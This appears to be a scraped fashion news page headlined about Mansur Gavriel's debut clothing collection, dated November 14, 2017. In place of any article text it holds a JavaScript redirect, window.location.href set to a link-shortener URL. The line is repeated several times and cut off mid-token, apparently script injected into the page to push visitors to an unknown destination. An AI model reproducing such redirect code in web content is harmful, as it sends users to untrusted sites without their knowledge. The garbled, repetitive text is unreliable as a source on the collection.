
Just Landed: Mansur Gavriel’s Debut Clothing
Collection Arrives Online!
November 14, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...